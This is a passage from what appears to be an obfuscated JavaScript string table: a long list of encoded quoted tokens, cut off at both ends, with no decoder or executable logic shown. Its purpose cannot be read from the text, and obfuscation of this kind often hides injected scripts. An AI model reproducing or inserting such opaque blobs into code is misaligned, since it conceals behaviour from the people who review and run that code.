QXZWRPSwq','WRBdL8o7WRRdQW','W7nbWOBdUSoy','W53cVSkGW71z','sY04W57cLG','EqHHW7hdKW','WOBcPCk2WPGe','W40bBcJcSW','FtG0W7bB','dehcId7dGG','Da5BW7e','fquuiLG','yNv2zty','WQzNW6veua','pdmVmYO','cCk5WRddV8kk','wSkaaCkyfq','W6RdHmkLc8ou','WPNcT8o/cmo6','44oV44ob44g556g16kID','4lQG4lMp4lMq4lM24lUs','5lUk77+h5O+m5lUJ','WPayFSo5W4e','W6pdON8XW7m','fmkTbCkgja','D8opW4S','o2RdUJNcTq','W4eaW71dWO0','imk9WOVdV8kQ','W4DRBLGZ','lwtdOeFcHG','WQzKW6rerG','AxbubMi','WOddLSo5','WRRdJmoXWQxdVa','W7WKWRuFeW','wmopWPjtqq','W7ddO8kaWQldQG','sSofW4feaa','E8odW4HCsq','W6WhW5FhMCke','sJyWWRTa','k1GNW7JcHW','W7q3W659BG','jmoIi8k6WQy','aCkFWOihaa','C8sYEmoOWRS','kweWnYy','WPm9kYP4','q8E8W5BcIXu','mdP8W6BcUa','W5tdQ8kMdmoD','WPf6W7bwWOa','BSo2WOlcVYa','W5hdOmkEWQNdKq','W5a3WOyyka','Zy/nIm6+','DxjWD3XbE3pcR8k4cgG','WOVcNLpdMmoE','AmoyW5nEuW','zqdcQCotfG','vfVdNKNcJq','W5NdHmkoWQhdPa','WOJcPCkXWO0l','cCk5W5OnrW','CYu1WQXf','ACkWFmoH','WP4mWQPyrq','w8oqfSkWfa','W4ZcVSkPiCkb','6kUn44gw44k344of44kE','W4hcT8oeWQLq','W4VdSmosWRib','W7zoWRW','D8kYWPNdNmoE','WOhdOSkbW61d','W6NdISkCWO7cNq','g3CmWRmQ','W7GAW5xcMCkf','W5hcVmooWR4g','4kAs4kwM4kEuWP3GP5G','EdS2W5NcLq','WONcQCkZW7br','W4fBW7erdG','W47dIbJdGmoq','0RBtRnk7067tHa','W4ZcQmoQnSov','jmkSW4pdMMq','rmkyWO8seq','p2RcUZ7dKG','WPDDmG','W5NdOmoK','e0nwmG8','WP7cVmoXj8kc','WOb2zCo5W5C','W6TXW7iFEq','WRtdJCoiWO7dHq','Cmobsdz7','qexcJZBcLW','umkZW7T3WRe','WPryBCkfzG','W5NdT8oR','ESkrW5BcG8oy','WRtdGNJcRsi','WPJdL8ElWR3dOW','mSkAeNiM','W4yvDCkHWOy','DSkxWOFdHCoE','W60nyda','Ed/cTxRdHa','WOFdSSk5aSo+','bNvvW6CV','WRpdL1/cGG','WO/dUSk0CCoD','vZ82W40F','sCkXW6DZWPi','WQS7WQ0cW7q','DxtcOs7cLa','aSkcWRFcPSoJ','4kAj4kwj4ksS4ks34ksv','W4bIuumX','dgdcMMdcHa','h8kFWRJdSSkW','W7PRW7nivq','W7iQW57cVCkn','jNCRWQjf','WRnAkCEKBa','44cA44gS44kN44k+44k9','s8koWRxdTCkG','kSoRmSkJW7G','WQ9hBmoNW5e','WOTWnSkdza','W7JdKuVdMh0','fhdcVLFcJa','WRWQWRpdI8kO','W5DYW5VcVCol','ignUWQ3cOW','W4RdPCoUWROg','C3n3WRCl','E3zYAh8','WPzMW7HkWOu','ynkV0y/qT9g3','itnIW7fu','ftmRW6fg','qmkkqmkdiG','W5GRW7NcMCoo','WOZcIYJcNwO','W54ZWQiyaa','W4SnAcJcTW','lI4RW6fC','mHvYWRJdKW','t8oCW5vnbW','W7DYW5FcUSor','WRfNW6DrvG','WOddMSo5z8kk','FsGXW7bh','aSkYWOfvba','W4VdTSoJW6nl','WRBcK8oWtSoE','CCoXWOddJSk4','W6xcGmk6W7RcVG','dvJdLv7cLG','E0NdR8oksq','WOZdUmkKoSoF','ymo8W5lcIIS','W4FcSCovWRHf','W5yrW7jdWPe','W4tcUCofWQKf','fmkea8kEoW','2jpAODMu25VyMG','WOddMvpdI8ob','icaUiJO','k3DOW60y','mhdcSK/dIq','WP5ZWRlcICo0','lY4Tnsm','nh3dNdNcKW','W5tcJSoVcCkF','DmkNA8o/WRu','W5bTFtmT','yngI0ilsOncb','W4XGxwiF','tNmKW6BcRW','lSkme3W5','vmoSW7iMWOa','W7hdISkM','F1a6W6hdIa','25dyGCkQ27tzQq','yKZcQmkpvG','WR8SWQ7dNmoT','vhGCWRm0','dSonX5tdSmkS','W7HeW4tcVCkg','wmkFsCoQW5i','W73cV8otX4Oj','W53dQ8kRWOCl','W7ldOmoXWRyh','zKtcQSkpfa','u8AWxIK','WPlcVmo/cCo3','WR7dNSo9zSAF','WOOsWRyrdG','sCoHW4XvbW','mWb0WQ3dIa','WOhdNSo4CCof','AdiQWQa','W5zeW6XbhW','q0nvme4','l8oxW7K','vCkUWPGjwq','W49HW4NcR8ky','WORdI8oUESkk','Ae3cVCoCua','W7eQW6lcHmkn','WP7dJfFdIq','x8kCc8kdjG','t8oEW4bFsW','dmkeWOyehG','WPxdISoUnmkl','WRFcHc/dHhG','B8klW4pdKmop','4kAP4kAxW5JGPPBGP4O','vCkpqmkqmW','hCoWW50pdG','W6NcSw5QW6u','W5bLCJm8','ua/cJWRcMq','WPRcGWNcISoc','WQ7dT27dVum','CxSZW73dSW','W4BcN8oZjSod','4lMt4lMC4lIk4lQ44lIS','W5xcPmkBW71D','rKNcKM7dIG','n2FcR2xcIa','WOVdNvNdMwi','Du7cS8kxfG','W5fgobdcOW','aWhdIghdJW','pYG6lce','WQaXWRldMmoG','4lQz4lUV4lQf4lMW4lUn','o2RcUYJcNG','r8krbCoknG','WPDBCgNdPW','bSoFrtZdKW','zmo1WPpcMIi','4kAy4kwCWRZGPilGP4C','W6RdISk9amod','WRddKmo1WRRdJa','nHtdVmoDzW','6RcI7kEjW6hSSzRSLAa','2lZyO9Ms2z/yHG','5z+O6AQ86k6O56Q25yYC','WRhdLe/cJg4','yd09WQtcUa','DCoTWOFcNcu','W7ChW4pcP8ki','WOnNW71WEa','W7OWW7W4xq','W5RcJSoSk8kc','WOyikSkmEG','W5/dHSkfWRZdPa','amkiWQRdUCkV','WO/dVmk2ESod','W5OoCaBcOq','vCkle8kAmW','bmkyWR3dUSkV','s1tdHI3cMa','4lIb4lUh4lQN4lQt4lUZ','nSorW5ldGSkp','W7hdMCowW43cMa','WRBdRMrUW6q','g3vBW7GI','W48nAI3cSa','WObAnxFdUa','WQtcNai','W5CnFsddUa','gmoSWRGTWP8','WQdcHCkR','W6mYWOK+fW','bmonWRFdS8kT','2OpyKCkL','t8ocba','WRldGCo6WOxdPa','W4ZcQSoTlmod','WQXjW5xcSCkp','W6NdG8oyW4hcNW','mJxcUYNcNq','W53cTCk6bCo9','WOvgzG','WP8HWR3dJ8kS','r19wnee','vmkhWOaEfW','WR3dGCkoW4VcHG','WOOMpgTP','WRqbW4lcOmkr','W4jJDwC5','W79zW7RcUSoz','WOdcLHhcIG','gmkzWQddSmkM','W4TVW4ZdO8ol','tvxcIq','hSkKWQZdT8kc','j2RcULpcQa','4kAU4kEd4kAc','W77dISkMgSkk','W6XSWQZdHCoT','WQZdQwu8W6i','W5FdKCoMWQqt','uCklWONdIJm','y8oXWPVcGIe','qf3cJZRcKG','CCoIwb7cJG','WOhcHGO','WOiWWQGrW5u','js9GmY4','orpdVmoltq','WOFcLSkqdCof','WQVdMudcJg4','oXxdT8kptq','W4NcUCoYbCk9','0yBqRTc10QVqGW','Zk8iZOtnNS60','nJGWW7Xt','Acu5WQnA','Dt3dR8ogrq','W7lcPmo3nG','r8kafmk+oW','y8kOWQJdPSow','tmoGWORcMw8','Fmo1jG','r8kltcxcHq','WPbCoCkfBa','W4q4WQqFWOS','W4hcOSozWOSj','WP9lW6bgvq','xxPgW5lcJG','rMBdIGHq','ESkBWOldMmoB','W4vHWPBdVSku','05/sNDo1qmkh','z1a0W7tcLW','ZlppOC2QZRxoPW','WRFcISk/gCoq','og7dSIu','W6aZWPiYeq','WRK1WQZdLmk/','WP3cKCoKzSkz','isfOWQBcTq','w8khdHCX','W5NcPmoQEmoo','WRhdIfNcJg4','W4TRB2C2','WPhdJmkXnmom','lmoTimk0WRe','W5xdJSkdWRVcQG','c3OMWPpdIG','WQBdJ8kwW4NcKq','WONcP8kSWOya','W70tW7RcGCkW','B8oabNe+','W7GZW4BcTCkl','d0rEDua','jCkCeg8I','utGEWPHb','WPBdKCkRymkw','F3lcT0dcIG','W4RdG8oYWR8n','WOZcMCoqWQFdTq','zNvQWQhcTq','WRJcLCoMxSkx','WRtcN8omWPZdLa','CwHRWRCv','WQZcUJ5SW7G','aGRcIaBcJG','DtKZWObi','WP3dILFdMSkr','CCk7FCk2W6W','bmoDwCosFW','W74KW6ZdGCo4','or/dUmoIzq','WRrvgX3dKa','wSoNWQ5GWO4','WQxcHmkwWRSp','W7hdHmkSamoc','WPyvACo1W4K','WRFcRSkcWQmx','fxKqW6K3','W5vflgRdRG','wCoEW5CEva','W4BdRmkeWORdKG','rY5yWQnP','nsfYWRZcTa','WQRcImk6lmow','W7BdKCoYtSoe','WOi7WRmdW5u','hJ3dI8odDa','WRJdTGJcMCo6','zh91W70h','CmAOX63hNYO','druKW79e','WOpdSSkFW6fc','W4PxW7DoxG','ZR7pQS+3ZPtpRG','WRFdMuFdG3K','W5lcTSoaWRSm','yJRcT3VdNG','aZiVW6vz','Dxb3WRSg','mdNdOYhcSW','sCocxIdcJa','f3mqWRmP','ZBNoPm+C','WOpdISo9WRZdPG','WQpdI2NdR8ki','WRBdKmk0','chz/W6VcUa','WPaYlt5O','WORdQCkbW6Xd','WQRcSCkIWP8u','WOzAESojoa','XypdJ18JWP0','W60zWR4Kfq','DmkYzSo4WRi','W4NcNSoIeSkA','W5FcRSoLBSoo','W5pcVCoTmmkd','lCkPW4xcMhy','4kApjocKIEcLMocLKa','BCoCxZz+','q8oYWPGluq','pxq9W7dcOW','W5CWWRa+W58','W77cImk6W7dcTW','WOJdL1tdHSkm','E0CNW6BcLG','nmoQWP3cGI0','W7D0WRevW58','W6xcMGRdNgy','WO3dKCoLCCkm','073qGeNqK9op','se9HeKW','jSkKW4FdNxW','W7KJpYLB','tmkKd8kaoG','WONcS8kXh8kP','CYH0WQBcVW','W7z3ChWU','DCoBW6v+tW','t8ofW7b+Ba','WPRcPmo4W6Xu','W7/dVZy7W7S','k3dcUKRcJa','WOjgj8ohkq','4ksj4ksV4kEL','W4dcJGJcMmkd','W5mmW5hcSCkd','cmoVWQaNW4q','W69TB2C','kgpcOKtcMW','q0nmoLW','bvJcUeNcPq','gSoxvCoDyG','WOVdLvhdJ8oC','WOhdUCoSWQ3dNW','WRDzdeRcLG','ig3cQe3cGa','rSkwtSokha','W7pdJmo8WQ3dOa','DmkrWPFcMCoj','W5XNW7fnEq','WO8vnCkBzq','WO3dH8oUCmof','WOddKmo8EG','WPDbySoGWOu','W5/cIqRdICkb','2jlzUTI627NdSq','FSonW6GjtW','W6CzWRXnWO0','mCoklSkekW','WObqix3cRa','W7tdVCoRWQyq','WOhdKeu','W6VcLCodcmkg','WPhcVCkTs8ox','W6qmW5xcOmob','gsXGkca','WOFdNv3dMa','m2ddTd/cLW','bNOMWOBcMa','WQ3cGs/cGga','W47dPmoXwmkH','WQuqbLlcKa','ibhdVmoCba','WOXSW7GpWOe','nLBdUd/cLa','W7BcHCkUaCov','eGBdLMRdIG','XzGvW6NdIGq','W5CmEq','W4zYW7NcVmoz','W5BdQ8oUWRTs','WRxcNmolWPZdHW','wSoFqmklpG','25lzG9QB2PBAOW','WRzzWPJdOSow','wmodW5DEva','E8oCxcBcHG','r8o1WOFcMIi','A8kXW6fHWPG','W7ddICocWPq4','aSkYWO9vbW','W7BdKCkThmkC','gmkbWQZdQmkL','W5OeEtlcVW','m8k9yCoGW6W','W6iiW4tcOmob','W5pdPmo/w8k/','WRFcHghdIwO','W7pdGmkXdmoi','ltWWW7jC','W4qWW6SZsW','psj0WQBcTa','rCoSW51pxq','WPjHiK/cRG','ZOxoNS+1ZzCz','cSEYWRxdVCkT','W709WReFrG','WOVdLCoIomoE','tSopW4jCqq','W4xcPmoSw8k8','W54kDCohpq','W4FcR8kGW4Gh','WPtcUCkXaSoM','W712W6NdJ8kO','WODhAmoXW48','W4jpW6rDvW','pYT7WRZdQG','tCkNz8o6W6K','lg9OW70B','W5ahi8kIWO4','WOfWr8oxW7e','BhrWCIC','Ad1PWRRcVG','aNFcT03cJW','lfFcUKVcJW','A3OVWR9i','W53dOmkVe8kY','dXSvzbC','WQ7cJCkkWQe9','CxpcRIZcNG','FZz5W4JcNG','iMtcQetcNq','ACk2zCo1W7S','Dt/cOd/cLW','uSk/q8o6W50','WOdcNLvoW58','4kEm4ksm4kw+','WPxdSCoLW4Tx','W450W43dS8on','WPJdRSoVWQ0A','jhOCW70M','WOHhlSEKAa','WRtcUCk/WP3cOa','y8koWRRdI8kF','W5xdMftdJ8oj','WPlcOSoYcmo9','X6pdM0ZdJ8kr','WQZdK0q','WQ3dLCkWvCoq','WRHTWQmffa','FKyNW6FcPa','WQ9cuWhcNq','WOPuW7nrWP4','W4RcN8oYWP8Q','AGNdHXZdIG','rapdQ0JgGG','W5pdM8kgWQ7dVG','WPDnmSojyG','WQZcKmo5wSkk','W4FcUCovWRei','bCofvmoeAG','W5xdQ8oQWRDf','vConW5PegG','W4ZgTCoRWRii','WPVcVSk+gCo3','W6JdJ8kiWO7cLq','gSkVWOHmaG','WRXMW6ddJSk5','WObAfCkZFW','BSopjhy5','ywaUW7ZdPq','a0JdHbJdHq','W5hcO8kQkCkl','W68dWRa9W7G','DmknW57cL8oy','W7nYW5/cOmol','WR/cJY/cRgC','CCo0WPFcGda','W65hW7rhxa','WOHZW4RcOCoi','WPZdNCkoW6/dPG','zvbIW7RcGG','WP3cUddcUeO','FwDPowO','W5mglCoOWOK','5z295lYC55Iz6zAb55U8','WPD0bM/cQG','W712W6VcJCo/','W47dHSkEW7NcOW','nhn9z34','AJiQW6nb','WQ9skMFcTq','W6pdMmkrW4VcGW','W5qdlCkGWPu','ECkmW4fKWPa','WP3dQCkwW6Hn','W6JdM8ksWQtdUW','W4j2Ea','F1OYWQVdMq','WQTDymokW5e','WO4ZmIDG','W6ldJ8oyW53cGa','qYHzWRn2','EeuJW7VdMW','W6dcSsLYW68','WRZcKWJcKG','WRb2WR8xaa','xuJcJXVdIG','W5JcIWBcLSkE','0OXi0zNqHToJ','W7OqsHldJG','W5hcHSk/nmoo','zSo4WPZcNs0','zverW6dcLq','WRqqd0JcKW','W5C9W57cTSkv','WRu2W6K8qW','CmoOESo+W6K','W4XXEhu0','erCpW4zH','WQFdSu7dG8o7','tSkeqmkAia','W5/cKa3dMmou','W4VdQSoZs8k8','W4j0W5VdOmom','xmoCW6JcRmoY','66cX7zAk7iEN7jU/','iCkWW4NcJte','W7ldI8kaW5RcTW','WRJdISkUcmou','C8obrZv8','WPpcVCooWRGz','wsTBWQnZ','W5RhVmoPXBpcGa','WPNcU8kSg8o+','W5RdGvfrW6O','xeuvDwm','D8kEWOVcLmox','W54nBa3cOG','W7/cH27dNsu','rv3cHYVcNa','WQzMW6fiuW','b2RdRXhcUq','WRZdNKxdJx0','WPpcTSk6b8oH','qMBdIbldKq','WRldISoW','W6eIWRKcca','qSo2WOjcuW','pcC9WQno','oIb8WQdcUa','iCkwuwiO','Edz4WR5D','WPJcOmk+hCoZ','2ASG2OVAJ9Qv','jCovutD7','CSknWOBdH8kh','5QwO6kIN5lMyWR1P','W4OVWPKv','W73cImo8fmka','tCkAWPhdNCoC','WRxcLSoMxmkk','ymkgmmklhW','WRdcMmoaWOldGa','4ksf4kAp4kwN4kwJ4kEx','W7/dOMj/W6e','W612WRSEca','ySoRXPpcJZi','fSkIWO4stq','W7xcH1NdMh0','WOHBFSkQW5G','WQO3WQ7dN8kK','W5xdH8km','AvOWW7hcGa','5BQZ44c95A6A5lI744kT','ZjxmGC2fZjVmSa','W6lcLSkSW6JcUW','WRXIW7pcKSkU','WOHuDmkQWPS','WQtdIe/cHdS','x8odW6RcQCo6','WPi6idWR','oSwJW6/dMKG','qSkQWPfc','W48VWOqqcW','BHu0W7RcKa','CSoFWOZdMmoE','icTPW7xdOa','2lVAM3JBPDIo','WRuBWOxdSCk1','vKlcKMpdMq','bXVdQmolua','WOtyKTQT2iJyMa','x1HEjLW','Fmk5iSkSW4y','4kAi4kANWQdGP6BGPk4','FmoTW4JdJNy','W4O7WRitW54','4kAM4kAD4kAt4kEI4kw4','WQa9WRFcJrm','Xz4ICSk+WRq','u8oAWP9ttW','WONdV8kOdSo7','WPqUWOJdT8ky','W4RdU8oRW5XC','WOhdI8oU','lN1QW7na','tvlcHcpcIq','Fmk7ia','WONcT8kMh8o3','W6VcJrVcMdS','tSokrd/dHa','W63dVMvZW7m','1yBxV8kL17BxOq','WR/cHCoHWRRdOW','W50tWPeWkG','W5OGW6WgW5W','WQHcdeC','tmk6W4LqWPa','W51jW6BcR8ov','WRxdNu7dIgy','whD1W5lcLG','WQlcHCoRx8og','aSkdWR4','v8o3W5KF','WRpcHJRcN2i','WQvsaKJcIW','yNLTDge','27BBVnQUyTUb','W6amWPBcV8ko','bCk+W6f4WPm','W5BcICk7i8ot','i8oPiCo4W60','wSoEWOGqeq','iW8KW5DD','W5n0wSoUW50','2lZAU9Un2OhBSG','WOVdQmkXW7bD','nSkDaNiN','WPeGWO7dOmkp','4kEK4ksH4kEHd+cKRG','WP45WQxcNCke','ndJeMCk1rW','uSkkdSkEFW','D8k4yCouW7G','0kttGCod0OdtUG','W5xdH8kfWQRdOG','vCkcrConW7a','CCk6Fmk2WQG','WQbbjCkBEq','aSk3WPpdJ8kc','2ApzQ9MN2im','lJCNWRS','grehW4vV','W5C4WRvCW5i','WOTxySoKW54','W4mGW7G0sq','W7pBSmk02O7BIa','WQPqz8ovW7G','pgD2W70B','WRJGPPdGPO9o4kAb','WQRcJS2hZjxnIW','zt3cQxRdNW','WOldRSkDW7iD','E1KJW6hcGW','WPZdM1u','oCkmnwSi','WORdOSkbWQvF','f1JdKe/cLa','utLWW5pcQq','dmoMW5CnrW','W5CyvYBcSG','WO5FkhhdTG','WOdcHI3cQeK','WO7cJYNcGg0','W4ySmsbS','WO/dILhdHCoF','x8oorIxcMW','W6WVWRxdMCk5','yCkFW61KWRy','WR/dL8oMW6JdIG','W4RcRmo0j8kD','WOZcKmoyW7BcVa','bmkaXA50pa','W5ibBce','WQpdISoXWRVdVa','W4vOFwe9','W7b3WRddLmkJ','wJv5W4NcNW','WRBcKSoWxSkr','W4mGWQLhW5q','sCkTW75XWPi','WQuqb0tcLq','W6ntW41Uxq','WPJdJ1ldNmoJ','WOVcVmkGW65h','cmoOWROIWPa','phlHURldPMC','nMxcVLxdLa','WQ9DW5dcTCkf','W4NdUSoZW55D','uZbZW5FdMG','W5ZdVSkpW7m','gx4BW7y1','oc4WF38','W5SaDrFcIa','W5bmW5PW','27dyVCk82jNBJW','o2mOW7NdVW','W4D1D2uF','bNP4W5lcLa','WQ3cKCo5tmkh','W5eaW7nfW5a','WRzzgKddNW','z352gq','WPJcHSkYkmo3','249227/zLTMj','n3CAW6yJ','WPFcQSkdWPaG','W45KW4RcPSkf','W4tcSCovWRqk','r8kNW41vWOW','tcu9W61h','2OdBUGRAJ9Mj','W4FcTCozWQKU','owRdO3dcMG','W7pdIsKyW4i','W6ldQsz6W6W','BSopngOL','W4FGP47GP63GPQxGPyO','xSsA4BMPuWa','WRxdJK/dN3W','q8oYWOzEgG','grhcHdBcJq','xmkOW6n1WO8','F28dW7RcQW','wmoyW7tcQCoT','ZR7oIm+VZztnLG','BSozstjP','h8k0WOTpba','WRavW6ChcW','iwNdKrRcVG','f8oyWQxcR8k/','WPxdTSoPWRKb','WQHevbxdJW','BdeHmtO','W5ldS8kIWQJdOa','W7GKWRKhbW','W6e4WRmDeW','kCkQW4VdMwO','4kAQ4kEK4kE74kEc4kwA','W58CEwtcTW','xIHJW5y','W7qawWZdJW','ZQNnLm2nZzpoGa','W6ZdRmoeWOC6','iZXYWQS','WPpdOSkvW7ny','7kw57zsW7isG7jUq','WOBcUmktW7nv','qSoPW4e','W5CaW7KzWOW','mI7dLSo1vq','W57dQ8oVWQOm','hSonx8oqcq','WONcUmkJWOCx','W7qHW64','lmkaWP3dRSkN','1RxwRmk91BpxTa','aWhdHMJdLW','W7tdHGVcOCkW','WOldT0FdLgi','W5pdHSkBWQRdVG','W53dQSoKWQWm','DsmHW61g','WPD0W7bjWOq','BYe/WRao','W6eSW7O2qa','WPxdQ3/dN2G','u8oyW7rGAG','jIrVW7zA','AstcTCoTsW','W4GJDWFcJG','0k/tITkH0OhcLa','eSkEWQ3dUCkU','W7hdJflcL3S','Dmo+W798','W65JFtmm','DCkwWOBcLmot','qSkaeSoeoG','W6eGW6CTqW','W7bRW6nevG','WQZcI8oWbSkk','uaFdHW3dGG','WP0GWP3dVCkj','W5NdIMLkW4O','WPJdRCoUWRDh','W5RcTmkCWQ4z','WRpcMmonWO7cKG','wmoctstcNq','W6pcJCk6W73cTG','WPnrb0xcNG','W6JdPxHSW6W','W7ajwXFdKG','W5fHENyQ','WQxdPLZdG8od','mcTZWRZcTa','lg3cQfxcHW','44c544kU44o444oF','wbJcLXVdJq','e3FdGtlcOq','W4WwyCo5W5u','n2RcVK3cHq','pghdVY7cIG','W4FdUSo+WOaa','mIj0WQ/cVW','W7hdImkNhCot','W54rW7jqWOW','pKu6WQ7cHG','W6pdON95W64','W5WCEsRcSG','xmoJW5Wgxa','25lALCo/2z/AVq','WRddKmoXWQxdQG','W4JcO8oiWQKi','nqusjZK','W53cLSkRC8km','W7bmW6fgqq','rSoFqmkApq','W6RdI8kabSoH','hX7cLdZcMG','wCouW7FcQCo3','D8oxqIz5','W7eyW7ncWPW','WQNdMvlcGwS','W5SCW7LzWP4','WPFdMxZdJCou','W7fLW6i8qW','a8kah2uL','EdiQWQfa','v8kDWRJdQmkR','WPxcOSkHWOKb','DrxdS8oltq','B8kwWOZdMSka','4lUZ4lUs4lIt4lUW4lIP','exubWQ17','qmoNWOzEuG','W5D4WOu','W6VcJ8kJW6JcVW','WOrdWRWhW5y','W6/dNCkHWPRdOW','W7JdOCoOWQ8U','W53dV8kYWR/dPq','W5BdRCoZWRui','WPjeWRipW4e','efGDW7OR','W5pcRmo2jCkh','7j6NcoYyHoUGPE2vKq','W4OGW5VcVmou','vWBcGG3dIa','W4NcVCkvW7nB','WP7dOSoQhmon','WO3cMCoBW6RcQW','WOlcPCkXW59w','rSoWW6jXWPO','WOZcRSoOWOWe','W63dJCkrW4VdMG','DSoBmMiS','d8kAhNVdNq','W5b4W6etW4i','W4/dGmkFWQRcVG','vmoowc0','DmkHA8kSW70','W47dOCoY','W5RcKWVcHmkh','WOxdJComzSkF','oN8KW7Xz','cCkFcN7cJa','W7ORWRb9tG','xmkeb8klCG','fx8CW7yP','bmkSe2WL','uCkmfmokja','W4dcPmotWRqd','ESoPWRxcLbu','BHuHW7tcGq','WOVdP1xdRmoa','WQtcS8kjj8oa','WOXLW7jtWOC','gHWoAXm','WOLlW6bgvq','W77dGCkpWR3dTq','tCkoWRBdVCoz','n3m1WQyB','WOldM0dcKCoz','W6xdMepdIxW','AuvRgvK','zddcQ1NdIq','B8oku2ZcOa','ydKNWRvd','WQtdMsFdNhC','WQBsKDog06ZtHG','W6q/W7XrXjG','WR/cOJOTWRq','WO8CW6HdWOG','W7ebWPmLW6y','W5xdH8olWQVdTq','imk3W4hdM30','W4vtW7vkxa','pwy0W6G','W7pdM8o4WQNdVa','W5a1W6ebW5W','oc4WAcW','WRJdK8kHcSoc','W7G3WQqzrG','W4JdTSoLWQ0A','W7RdIIldMdy','pHNdUCorcG','WQ3dPmk7o8kv','W69zW6/cJCo+','W6lcGmoNWRGy','WPOZWOVdVmkw','df3cJZFcNa','t8oktIxcJa','lteWice','W7BdISk7gSkh','AIlcJ0dcGG','h8keWRxdVSkI','rmk4W7yUW5W','nIbYWQZcTq','W604W7adWOa','lcCG','vIPaWRfN','WRy9W6BcNCo1','tSoBrIxcNq','W7xdNCkmW4VcKW','BSoBhsT8','WRHyWPBdPCop','q08bDue','EZJcR3/dGq','zufIW7lcLW','WRehp8oHW60','W6NdRxLBW7i','tmofrcpdMa','W7WQW6r9bq','lY/dVslcNG','4lMV4lI04lIm4lID4lIc','jxhcVHO','WOOnWQS','k8kDfha6','W5FdUCo2W59f','ofuJW4qo','vHD/W7RcMa','dmorW5ehgq','WO3cOmk6gmoH','WQOSW7dcNCkS','o3RdQstcLG','WPBcN8oIESoE','BSoSW6rBwa','W5r3W4BcVCo8','gmoUWRGIW5W','1yxxNmkE1jRvPG','W7ldISkGkSo0','W5RcQmoMj8ka','W5BcMmoTWPSp','AvOMW7dcKW','WQzqWOldUCot','WPu6WQBdSCkU','CIm5WQni','W5fLW4ZdOmoq','WQRcJ3u','WOpcImkTWOej','W6JdMuHwW7u','WPqnWRiyaa','mXpdS8oBcq','WPlBNDUBf9UF','bh/dUaJcTa','DSkjWPldP8oj','WQm1WQ3dS8k4','WPbqjCkHWOG','W7BdISkScSkh','EgVdUJJcMG','WP7dHGpdImoq','WOlcKW/cHmki','W7/cJSofDmkV','W5O5ksnU','WPvnmSkaBW','oY/dRZNfGG','zJTSW5NcTG','W4qhi8kIWPy','WO7cH8oBW7VcPa','WQ41W6S5sW','r8k7W6HNWPK','WQddJmoXWRZdRG','W7egW5pdTmk0','W6pdRxL4W4q','CcVdU0BcMW','jxlcQ03cKa','mc8NW6nq','uSoEWP9wqq','amkFWRZdQSkW','WQvDWOxdQSkK','WPtdJCoUCSkB','WRBcLCo+wSkw','WQ/dHcZdMIu','lc/dQG/dKq','qSkIW4Sdfq','W5ZcPmoYWRKl','WP7cPSoLnSkl','W7JcNt7cM28','WPKjAIhdTG','aCohW5neuG','WO7dQCobBSkY','WQRdKK/cGG','aColv8oszG','WP3dQmkuW69u','nMVcTuJcHa','ndiVWQ8v','CCkmemkNjW','WPhdOSkvW7ny','WOddVmoJFCks','WOVcNmkbWQyD','rCoBWRpcRYa','WRxdHbhcJJe','x8kIW5zfW58','WOBcSSo/W4Gd','W55gWR8paW','WQVcNaldINO','AYiWW7JdVW','W5enCspcVG','W40dW6joxG','amkfW4feuG','WO0vFSo5W5W','W4XQW71iW4q','W4yXWRi','W6imW47cOmom','dCoruCoCCG','W5DTEMP1','WQxdL8o3WQFdMa','44cQ44k944gI44ko44g7','W4JdTSoVWR0','4ks94kET4kAM4kwtW5W','WOFdNftdJ8kk','W4tcJmkLjmop','F1aWW7G','bmklu37dLa','W4RcPCk5DSoB','W53dTSkGWRmm','W4SZWQKtWO0','WPFdUCoeWQtdNa','W4xcUCopWRKy','WOJdOmk0BmoE','WPZcOmk7','smopW4zeqq','AKCM','WQu8W7ZcNSkU','W6CKW6e4dW','44oK44kP44oU44gA5A2D','WPRdQ1BdG8of','WRVcHtFcNgy','yHuLW7Wh','WRddL8o5WRJdOW','mIaXWQnn','wmopW5CMxW','grhcHtZcLW','WR7cG8kaWQiw','W7n2Ewu9','W7GKW7G6rG','uXSuWOLn','05tqH9k/FDgO','WOznWQ4aW5G','WPJdGmoMWQVdQG','xuxcHbhdJW','bmkdW7NdRmkM','W6bnrx0Z','W4bxW60veG','gmoZWR4HW44','WP/dTSoXW4zs','W5PXDSkMqq','nsjYWQFcOW','W7pdR8khWR/dTG','eHhcKtdcNq','WR53t8o8W7a','WPJdTSoVWRWg','W6JdSmkmnSom','W58QzY3dGG','W4dcPmooWQ1a','w8kjba','W7BdMCkiWQddLa','cmkcWRtdRmkV','WOjcymkzzG','CdGQW6bA','pghdS2xdNa','W67dMwZdKdRcU8oWW7esW6WcW6Of','W6xdHSkDW4pcKq','W7KIW6LgWOe','iglcTsJcNq','W7eGW7LZ','FJX8WQZcUa','xSofW4Oduq','W6buvapcSG','p1zYWRJdLW','4lUb4lU/4lIx','weFcNHbw','W6FdISkC','4ksH4kw34kwY4kARW4u','W5JcPmoOlSot','w8odW6NcRmo7','W6JdLv7dIwi','WPRdLGlcISkc','dvNcItxcNq','WO1kod3dPa','W5BcPmoeWRnn','umkpWRJdV8kO','ZBFpTS2KZiJmIa','ahv3WOm','4kwZ4ksJ4kAL4kwe4kEZ','W5hcTCoBWQ0i','F8k6DSkHW7S','W5DgW594WRm','44oI44cs44kd44cz44o0','i8k6n00T','XRqbBchdTG','W7abW7DdWPe','ESo9W5/cJsS','W7bQW51oxG','W5mgCmoAma','ncL4WRO','qq/cTJNdQa','oSoiuwaG','wCoVlG','W6W2WRxdJSk5','2RNdSTUR2k7ATq','W7NdNHtdQwe','W5ZcJaVcM8kC','W4TPW5xcOmor','WPyWkJnQ','W41qW4BcQmoO','W7mDW5pdUSkv','ldf/WRyf','DMfWzx4','W4TWjIj2','W4lcNNNdMSob','ix0dW7Tr','W7pdI8o9WQBdQW','WQNcOmoUWQik','WPJcSCkVbSk8','WOTegCkoqW','W53cOSoOlCkC','W7/dJmkMq8of','4lMu4lIu4lMV4lQ34lM9','WOzCjCohFq','W4Pczmo+W58','WPzvg0JcMq','Dq/dRCoosG','i8kRpCkSWRG','273yOnI12A3dTG','zcaWWPPp','wmkifCkofW','WRhcMConWPRdMq','WPRdM8oIWRii','W4RdL8khpmos','kcCGW7zt','4lUp4lQM4lQF','WPxcQSk1W5jf','s8oWW5eg','W5ZdLCohWRii','4lQ64lME4lQX4lITW5y','jqv0WQtdKa','WOniCsRcVW','x8kkdSklpa','WO1ZDx08','FSovWPxcIW0','W5/dRCoQi8ka','WQtdKLNcGxW','W5rrW6PzvW','yYlcVXZdJG','BCoGW4ebxq','k2r4WRuB','W7ldUSkkW4/cMG','hCokcG/cJa','WRbcdflcJa','W5/cRSoHdCka','BezuieS','WRJdMCo4W6JdUG','smolW4feqq','WOhcISoDW7RcPG','C